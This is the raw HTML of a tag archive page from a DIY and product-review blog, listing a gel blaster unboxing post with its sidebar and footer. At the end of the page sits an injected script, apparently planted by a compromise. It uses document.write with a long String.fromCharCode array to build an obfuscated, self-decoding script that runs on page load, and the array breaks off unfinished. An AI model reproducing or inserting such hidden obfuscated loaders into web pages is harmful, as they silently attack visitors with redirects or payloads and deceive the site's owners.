	<div class="netube-content-wrapper">
<div class="netube-content netube-archive">
			<header id="page-title" class="page-title-wrap">
			<div class="page-title-wrap-inner" data-property="no-video">
				<span class="page-title-overlay"></span>				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-title-inner">
																<div class="pull-left">
																				<h1 class="page-title">Tag: <span>gel blaster battle</span></h1>
											<div id="breadcrumb" class="breadcrumb"><a href="https://www.theveraprojects.com/"><span class="ti-home"></span> Home</a> <span class="ti-arrow-right"></span> <span class="current">gel blaster battle</span></div>									</div>
															</div>
						</div>
					</div>
				</div>
			</div> <!-- .page-title-wrap-inner -->
		</header>
	
	
	<div class="netube-content-inner">
		<div class="container">

			<div class="row">

				<div class="col-md-8">
					<div id="primary" class="content-area">
						<main id="main" class="site-main archive-template">

							<div class="netube-block netube-block-13 block-default netube-block-css-1 animate-news-fade-in-up" data-id="netube_block_id_1"><input type="hidden" class="news-block-options" id="netube_block_id_1" /><input type="hidden" class="news-block-css-options" data-options="{&quot;block_style&quot;:&quot;.netube-block-css-1 .netube-block-title span { font-size: 17px; }.netube-block-css-1 .netube-block-title span { text-transform: capitalize; }&quot;}" /><div class="netube-content"><div class="netube-news active"><div class="row"><div class="col-md-12"><!--top col start--><div class="post post-grid netube-block-post text-center clearfix"><!--Single Post Start--><div class="post-thumb-wrapper"><a href="https://www.theveraprojects.com/2023/02/12/unboxing-the-new-gel-blaster-surge-gen3-a-great-gun-to-play-with-gel-bullets/" rel="bookmark"><img height="360" width="640" class="img-responsive post-thumbnail" alt="Unboxing the new Gel Blaster Surge Gen3, a great gun to play with Gel Bullets!" src="https://www.theveraprojects.com/wp-content/uploads/2023/02/Gel-Balster.jpg" /></a></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-category"><a href="https://www.theveraprojects.com/category/kids/">Kids</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-title-wrapper"><h3 class="post-title"><a href="https://www.theveraprojects.com/2023/02/12/unboxing-the-new-gel-blaster-surge-gen3-a-great-gun-to-play-with-gel-bullets/" rel="bookmark">Unboxing the new Gel Blaster Surge Gen3, a great gun to play with Gel Bullets!</a></h3></div><div class="news-meta-wrapper clearfix"><ul class="nav post-meta"><li class="post-author"><a rel="bookmark" class="author-with-icon" href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-name">TheVeraProjectsMaster</span></a></li><li class="post-date"><a href="https://www.theveraprojects.com/2023/02/12/" ><span class="before-icon ti-alarm-clock"></span>February 12, 2023</a></li></ul><ul class="nav post-meta right-meta"></ul></div><div class="post-content-wrapper">In this video, we're unboxing the new Gel Blaster Surge Gen3, a great gun to play with Gel Bullets! This...</div><div class="post-read-more"><a class="read-more" href="https://www.theveraprojects.com/2023/02/12/unboxing-the-new-gel-blaster-surge-gen3-a-great-gun-to-play-with-gel-bullets/">Read More</a></div></div><!--Single Post End--></div></div></div></div> <!--netube-content--></div>
						</main><!-- #main -->
					</div><!-- #primary -->
				</div><!-- main col -->

				
								<div class="col-md-4">
					<aside class="widget-area right-widget-area netube-sticky-obj">
						
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/">Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/">TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/">How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/">How to Replace a 4 Port Shower Valve in Wall with SharkBite</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/">Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://www.theveraprojects.com/tag/3d-print/" class="tag-cloud-link tag-link-948 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="3d print (6 items)">3d print</a>
<a href="https://www.theveraprojects.com/tag/3d-printer/" class="tag-cloud-link tag-link-889 tag-link-position-2" style="font-size: 15pt;" aria-label="3d printer (13 items)">3d printer</a>
<a href="https://www.theveraprojects.com/tag/3d-printer-review/" class="tag-cloud-link tag-link-903 tag-link-position-3" style="font-size: 9.3243243243243pt;" aria-label="3d printer review (6 items)">3d printer review</a>
<a href="https://www.theveraprojects.com/tag/3d-printing/" class="tag-cloud-link tag-link-937 tag-link-position-4" style="font-size: 14.243243243243pt;" aria-label="3d printing (12 items)">3d printing</a>
<a href="https://www.theveraprojects.com/tag/christmas-decor/" class="tag-cloud-link tag-link-127 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="christmas decor (7 items)">christmas decor</a>
<a href="https://www.theveraprojects.com/tag/crafts/" class="tag-cloud-link tag-link-157 tag-link-position-6" style="font-size: 10.27027027027pt;" aria-label="crafts (7 items)">crafts</a>
<a href="https://www.theveraprojects.com/tag/creality/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="creality (11 items)">creality</a>
<a href="https://www.theveraprojects.com/tag/creality-3d-printer/" class="tag-cloud-link tag-link-901 tag-link-position-8" style="font-size: 11.216216216216pt;" aria-label="creality 3d printer (8 items)">creality 3d printer</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5/" class="tag-cloud-link tag-link-887 tag-link-position-9" style="font-size: 8pt;" aria-label="creality ender 5 (5 items)">creality ender 5</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-plus/" class="tag-cloud-link tag-link-885 tag-link-position-10" style="font-size: 13.675675675676pt;" aria-label="creality ender 5 plus (11 items)">creality ender 5 plus</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-review/" class="tag-cloud-link tag-link-902 tag-link-position-11" style="font-size: 8pt;" aria-label="creality ender 5 review (5 items)">creality ender 5 review</a>
<a href="https://www.theveraprojects.com/tag/cricut/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8pt;" aria-label="cricut (5 items)">cricut</a>
<a href="https://www.theveraprojects.com/tag/decor/" class="tag-cloud-link tag-link-156 tag-link-position-13" style="font-size: 8pt;" aria-label="decor (5 items)">decor</a>
<a href="https://www.theveraprojects.com/tag/diy/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 20.675675675676pt;" aria-label="diy (27 items)">diy</a>
<a href="https://www.theveraprojects.com/tag/diy-home-decor/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 8pt;" aria-label="diy home decor (5 items)">diy home decor</a>
<a href="https://www.theveraprojects.com/tag/diy-projects/" class="tag-cloud-link tag-link-84 tag-link-position-16" style="font-size: 12.918918918919pt;" aria-label="diy projects (10 items)">diy projects</a>
<a href="https://www.theveraprojects.com/tag/do-it-yourself/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 22pt;" aria-label="do it yourself (32 items)">do it yourself</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree/" class="tag-cloud-link tag-link-125 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="dollar tree (11 items)">dollar tree</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-christmas/" class="tag-cloud-link tag-link-161 tag-link-position-19" style="font-size: 9.3243243243243pt;" aria-label="dollar tree christmas (6 items)">dollar tree christmas</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-diy/" class="tag-cloud-link tag-link-121 tag-link-position-20" style="font-size: 14.243243243243pt;" aria-label="dollar tree diy (12 items)">dollar tree diy</a>
<a href="https://www.theveraprojects.com/tag/ender-5-3d-printer/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 9.3243243243243pt;" aria-label="ender 5 3d printer (6 items)">ender 5 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-creality/" class="tag-cloud-link tag-link-899 tag-link-position-22" style="font-size: 8pt;" aria-label="ender 5 creality (5 items)">ender 5 creality</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus/" class="tag-cloud-link tag-link-882 tag-link-position-23" style="font-size: 15.567567567568pt;" aria-label="Ender 5 Plus (14 items)">Ender 5 Plus</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-3d-printer/" class="tag-cloud-link tag-link-892 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="ender 5 plus 3d printer (7 items)">ender 5 plus 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-review/" class="tag-cloud-link tag-link-886 tag-link-position-25" style="font-size: 11.216216216216pt;" aria-label="ender 5 plus review (8 items)">ender 5 plus review</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-upgrades/" class="tag-cloud-link tag-link-904 tag-link-position-26" style="font-size: 9.3243243243243pt;" aria-label="ender 5 plus upgrades (6 items)">ender 5 plus upgrades</a>
<a href="https://www.theveraprojects.com/tag/fall-decor/" class="tag-cloud-link tag-link-153 tag-link-position-27" style="font-size: 8pt;" aria-label="fall decor (5 items)">fall decor</a>
<a href="https://www.theveraprojects.com/tag/farmhouse/" class="tag-cloud-link tag-link-155 tag-link-position-28" style="font-size: 8pt;" aria-label="farmhouse (5 items)">farmhouse</a>
<a href="https://www.theveraprojects.com/tag/farmhouse-decor/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.216216216216pt;" aria-label="farmhouse decor (8 items)">farmhouse decor</a>
<a href="https://www.theveraprojects.com/tag/home-decor/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12.162162162162pt;" aria-label="home decor (9 items)">home decor</a>
<a href="https://www.theveraprojects.com/tag/home-depot/" class="tag-cloud-link tag-link-528 tag-link-position-31" style="font-size: 9.3243243243243pt;" aria-label="home depot (6 items)">home depot</a>
<a href="https://www.theveraprojects.com/tag/how-to/" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 15.945945945946pt;" aria-label="how to (15 items)">how to</a>
<a href="https://www.theveraprojects.com/tag/how-to-make/" class="tag-cloud-link tag-link-442 tag-link-position-33" style="font-size: 8pt;" aria-label="how to make (5 items)">how to make</a>
<a href="https://www.theveraprojects.com/tag/pla/" class="tag-cloud-link tag-link-897 tag-link-position-34" style="font-size: 8pt;" aria-label="pla (5 items)">pla</a>
<a href="https://www.theveraprojects.com/tag/power-tools/" class="tag-cloud-link tag-link-549 tag-link-position-35" style="font-size: 8pt;" aria-label="power tools (5 items)">power tools</a>
<a href="https://www.theveraprojects.com/tag/ryobi/" class="tag-cloud-link tag-link-533 tag-link-position-36" style="font-size: 12.162162162162pt;" aria-label="ryobi (9 items)">ryobi</a>
<a href="https://www.theveraprojects.com/tag/ryobi-tools/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 11.216216216216pt;" aria-label="ryobi tools (8 items)">ryobi tools</a>
<a href="https://www.theveraprojects.com/tag/simplify3d/" class="tag-cloud-link tag-link-893 tag-link-position-38" style="font-size: 8pt;" aria-label="simplify3d (5 items)">simplify3d</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-settings/" class="tag-cloud-link tag-link-894 tag-link-position-39" style="font-size: 8pt;" aria-label="simplify3d settings (5 items)">simplify3d settings</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-tutorial/" class="tag-cloud-link tag-link-895 tag-link-position-40" style="font-size: 8pt;" aria-label="simplify3d tutorial (5 items)">simplify3d tutorial</a>
<a href="https://www.theveraprojects.com/tag/tool/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 8pt;" aria-label="tool (5 items)">tool</a>
<a href="https://www.theveraprojects.com/tag/tools/" class="tag-cloud-link tag-link-555 tag-link-position-42" style="font-size: 9.3243243243243pt;" aria-label="tools (6 items)">tools</a>
<a href="https://www.theveraprojects.com/tag/tutorial/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (5 items)">tutorial</a>
<a href="https://www.theveraprojects.com/tag/wood/" class="tag-cloud-link tag-link-337 tag-link-position-44" style="font-size: 10.27027027027pt;" aria-label="wood (7 items)">wood</a>
<a href="https://www.theveraprojects.com/tag/woodworking/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 13.675675675676pt;" aria-label="woodworking (11 items)">woodworking</a></div>
</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.theveraprojects.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2019/12/'>December 2019</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section>					</aside>
				</div><!-- sidebar col -->
				
			</div><!-- .row -->

		</div><!-- .container -->
	</div><!-- .netube-content-inner -->
</div><!-- .netube-content -->
	</div><!-- .netube-content-wrapper -->
	<footer class="site-footer">
							<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-906"><a href="https://www.theveraprojects.com/category/3d-printing/">3D Printing</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.theveraprojects.com/category/crafts/">Crafts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.theveraprojects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</span></a></a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://www.theveraprojects.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://www.theveraprojects.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.theveraprojects.com/category/tool-reviews/">Tool Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theveraprojects.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="text-3" class="widget widget_text"><h3 class="widget-title">Follow Us</h3>			<div class="textwidget"><p><a href="http://youtube.com/c/veraprojects">Youtube</a></p>
<p><a href="https://www.facebook.com/TheVeraProjects/">Facebook</a></p>
<p><a href="https://www.instagram.com/theveraprojects/">Instagram</a></p>
<p><a href="https://twitter.com/veraprojects">Twitter</a></p>
</div>
		</section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyrights 2024. All Rights Reserved. 						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
	
					<a href="#" class="back-to-top" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,3